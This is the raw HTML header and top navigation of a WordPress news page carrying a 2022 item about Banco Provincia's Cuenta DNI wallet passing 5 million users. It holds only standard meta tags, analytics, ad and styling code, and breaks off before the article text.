

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deudaprometida.com/cuenta-dni-supero-los-5-millones-de-usuarios/
body_size: 22620
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7Q7CTQCKVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-7Q7CTQCKVT');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Cuenta DNI superó los 5 millones de usuarios - Deuda Prometida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="A dos años de su relanzamiento, la billetera digital gratuita de Banco Provincia ya incorporó 5 millones de personas usuarias, la mitad de ellas en el rango de los 18 a los 35 años. Además, el 48% de las personas que hoy usan Cuenta DNI no eran clientas del Banco al momento de descargarla en" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DeudaPrometida.com"/>
	<meta name="google-site-verification" content="bJpxbbG0H9hPTUrBrns_k96mfix6i-gnLpHvewlw4mQ" />
	<link rel="canonical" href="https://deudaprometida.com/cuenta-dni-supero-los-5-millones-de-usuarios/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Deuda Prometida -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cuenta DNI superó los 5 millones de usuarios - Deuda Prometida" />
		<meta property="og:description" content="A dos años de su relanzamiento, la billetera digital gratuita de Banco Provincia ya incorporó 5 millones de personas usuarias, la mitad de ellas en el rango de los 18 a los 35 años. Además, el 48% de las personas que hoy usan Cuenta DNI no eran clientas del Banco al momento de descargarla en" />
		<meta property="og:url" content="https://deudaprometida.com/cuenta-dni-supero-los-5-millones-de-usuarios/" />
		<meta property="og:image" content="https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam.jpg" />
		<meta property="og:image:secure_url" content="https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam.jpg" />
		<meta property="og:image:width" content="900" />
		<meta property="og:image:height" content="505" />
		<meta property="article:published_time" content="2022-05-26T21:45:22+00:00" />
		<meta property="article:modified_time" content="2022-05-26T21:45:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Cuenta DNI superó los 5 millones de usuarios - Deuda Prometida" />
		<meta name="twitter:description" content="A dos años de su relanzamiento, la billetera digital gratuita de Banco Provincia ya incorporó 5 millones de personas usuarias, la mitad de ellas en el rango de los 18 a los 35 años. Además, el 48% de las personas que hoy usan Cuenta DNI no eran clientas del Banco al momento de descargarla en" />
		<meta name="twitter:image" content="https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed" href="https://deudaprometida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Feed de los comentarios" href="https://deudaprometida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deuda Prometida &raquo; Comentario Cuenta DNI superó los 5 millones de usuarios del feed" href="https://deudaprometida.com/cuenta-dni-supero-los-5-millones-de-usuarios/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deudaprometida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://deudaprometida.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deudaprometida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://deudaprometida.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1762327656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Source%20Sans%20Pro:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-magazine-style-css' href='https://deudaprometida.com/wp-content/themes/elegant-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='elegant-magazine-style-inline-css' type='text/css'>


                .top-masthead {
        background: #0d0d14;
        }
        .top-masthead-overlay{
        background: rgba(13,13,20,0.75);
        }
        
                .top-masthead, .top-masthead a {
        color: #ffffff;

        }

    

        
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #b81e1e;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #b81e1e;
                    border-color: #b81e1e;
                }
            
</style>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=612c26374b43b00013899cea&amp;product=sticky-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://deudaprometida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deudaprometida.com/wp-json/wp/v2/posts/3049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deudaprometida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deudaprometida.com/?p=3049' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fcuenta-dni-supero-los-5-millones-de-usuarios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deudaprometida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeudaprometida.com%2Fcuenta-dni-supero-los-5-millones-de-usuarios%2F&#038;format=xml" />
<link rel="pingback" href="https://deudaprometida.com/xmlrpc.php"><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://deudaprometida.com/cuenta-dni-supero-los-5-millones-de-usuarios/"},"headline":"Cuenta DNI super\u00f3 los 5 millones de usuarios","datePublished":"2022-05-26T18:45:22-03:00","dateModified":"2022-05-26T18:45:22-03:00","author":{"@type":"Person","name":"DeudaPrometida.com","url":"https://deudaprometida.com/author/deudaprometida/"},"publisher":{"@type":"Organization","name":"Deuda Prometida","logo":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/02/prueba-cabecera7-1.png"}},"image":{"@type":"ImageObject","url":"https://deudaprometida.com/wp-content/uploads/2022/05/Cuenta-DNI-Telam.jpg"},"description":"A dos a\u00f1os de su relanzamiento, la billetera digital gratuita de Banco Provincia ya incorpor\u00f3","articleSection":"Econom\u00eda","keywords":"Banco, Banco Provincia, Billetera virtual, Cuenta DNI, Provincia de Buenos Aires"}</script>        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://deudaprometida.com/wp-content/uploads/2025/08/cropped-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-logo img {
  display: block;
  max-height: 250px;
  margin: 0 auto;
  padding: 0;
}

#secondary .widget-area .wp-block-image.size-full a{
  width: 100% !important;
}

.youtube-video{
    max-width: 30% !important;
    margin: 1.5%;
    display:inline-block;
}
.cat-item.cat-item-46{
	display: none;
}
body #mc_embed_signup {
	font-family: 'Roboto', Arial, sans-serif;
	color: #1a73e8;
}

#mc_embed_signup {
	background: #ffffff;
	border: 1px solid #d1e3ff;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	padding: 25px;
	border-radius: 10px;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
}

#mc_embed_signup:hover {
	transform: translateY(-5px);
	box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
}

#mc_embed_signup h2 {
	color: #1a73e8;
	font-size: 26px;
	margin-bottom: 20px;
	font-weight: 700;
	text-align: center;
}

#mc_embed_signup .mc-field-group label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
	text-align: center;
	color: #1a73e8;
}

#mc_embed_signup .mc-field-group input[type="email"] {
	width: 100%;
	padding: 12px;
	border: 1px solid #d1e3ff;
	border-radius: 6px;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	color: #333333;
	background-color: #f9fbff;
}

#mc_embed_signup .mc-field-group input[type="email"]::placeholder {
	color: #a0a0a0;
}

#mc_embed_signup .mc-field-group input[type="email"]:focus {
	border-color: #1a73e8;
	outline: none;
	background-color: #ffffff;
}

#mc_embed_signup .button {
	background-color: #1a73e8;
	color: #ffffff;
	border: none;
	padding: 12px 20px;
	border-radius: 6px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	transition: background-color 0.3s ease, transform 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
}
.footer-edition {
  text-align: center;
  color: #f2f2f2; /* texto claro sobre fondo oscuro */
  font-size: 14px;
  padding: 10px 0 0;
  background-color: #1f2125; /* asegura que se vea integrado */
  border-top: 1px solid #333; /* sutil línea separadora */
}

.footer-edition span {
	font-weight: 500;
  color: #ffffff;
}
.wp-block-embed-youtube{
  text-align: center !important;
}

#mc_embed_signup .button:hover {
	background-color: #135cbf;
	transform: scale(1.05);
}

#mc_embed_signup .response {
	font-size: 14px;
	margin-top: 10px;
	text-align: center;
}
#mc_embed_shell {
	background-color: transparent !important;
}

@media only screen and (max-width: 767px){
	
	.awpa-title{display:none}
	.entry-content figure {
			margin: 0 auto;
			width: 96%;
			display: inline-block;
			vertical-align: top;
	}
	#masthead .masthead-banner {
			padding: 30px 0 0 !important;
	}
	.single-post .site-content {
			margin-top: 0px !important; 
	}
	.hentry.has-post-thumbnail .entry-header-details{
			padding: 0 0 10px 0px !important;
	}
	.sshos-header-bar {
    max-width: 360px;
	}
	.sshos-contents-wrapper,
	.sshos-active {
    max-width: 360px;
	}
	html,body{
		width: 100%;
		height: 100%;
		margin: 0px;
		padding: 0px;
		overflow-x: hidden;
		overflow-y: auto;
	}
	.masthead-banner.data-bg {
    padding: 25px 0;
	}
}
.site-header::before {
	z-index: 1000;
}
.mc4wp-form-fields label{
	display: inline-block !important;
}
.social-navigation ul a[href*="tiktok.com"]:after, .social-widget-menu ul a[href*="tiktok.com"]:before {
    content: "\e07b";
}
.social-navigation ul a[href*="x.com"]:after, .social-widget-menu ul a[href*="x.com"]:before {
    content: "\f099";
}
.social-navigation ul a[href*="bsky.app"]:after, .social-widget-menu ul a[href*="bsky.app"]:before {
    content: "\e671";
}
@media only screen and (min-width: 1360px){
	.site-branding .site-title {
    font-size: 58px;
	}
	.site-title a {
		max-width: 490px !important;
		line-height: 55px !important;
	}
	.masthead-banner.data-bg {
    padding: 35px 0;
	}
}
.wp-post-author-wrap.wp-post-author-shortcode.left {
    display: none !important;
}
a[rel="home"]{display:none}
.site-branding span{display:none !important;}
.custom-logo-link{
	display: block !important;
}
.awpa-title{display:none}
.entry-content figure.wp-block-embed-deuda-prometida {
    margin: 0 auto;
    width: 30%;
    display: inline-block;
    vertical-align: top;
}
.widget-block .row-sm div:nth-child(n+6) {
    display: none;
  }
#feedTwitter{
	  max-height: 600px;
    overflow: hidden;
    overflow-y: auto;
	margin-bottom: 20px;
}
		</style>
		    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234" type="text/css" />
    <link rel="stylesheet" href="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lity.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body class="wp-singular post-template-default single single-post postid-3049 single-format-standard wp-custom-logo wp-theme-elegant-magazine align-content-left disable-default-home-content">


    <div id="af-preloader">
        <div class="af-loader">
            <div class="loader-circle"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <div class="top-masthead ">
            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                                    <span class="topbar-date">
                                        29 de enero de 2026                                    </span>

                               
                                                        </div>
                                                                <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-16592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-17068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li id="menu-item-16593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
